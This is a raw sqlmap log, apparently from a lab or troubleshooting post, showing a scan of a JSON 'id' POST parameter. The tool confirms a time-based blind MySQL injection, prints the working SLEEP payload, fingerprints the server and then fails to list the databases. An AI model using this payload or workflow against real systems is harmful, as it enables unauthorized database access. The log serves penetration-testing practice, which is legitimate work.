 [16:36:33] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[16:36:40] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:36:47] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[16:36:55] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a false positive
[16:37:07] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun with the '--tamper=between'
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2203 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id":"1 AND (SELECT 6854 FROM (SELECT(SLEEP(5)))MeZG)"}
---
[16:37:07] [INFO] the back-end DBMS is MySQL
[16:37:07] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:37:12] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[16:37:12] [INFO] fetching current database
[16:37:12] [INFO] retrieved:
[16:37:13] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:37:13] [INFO] fetching database names
[16:37:13] [INFO] fetching number of databases
[16:37:13] [INFO] retrieved:
[16:37:14] [ERROR] unable to retrieve the number of databases
[16:37:14] [INFO] falling back to current database
[16:37:14] [INFO] fetching current database
[16:37:14] [INFO] retrieved:
[16:37:15] [CRITICAL] unable to retrieve the database names
[16:37:15] [INFO] fetched data logged to text files under '/home/hackingarsenal01/.local/share/sqlmap/output/94.237.57.1'
[*] ending @ 16:37:15 /2025-10-23/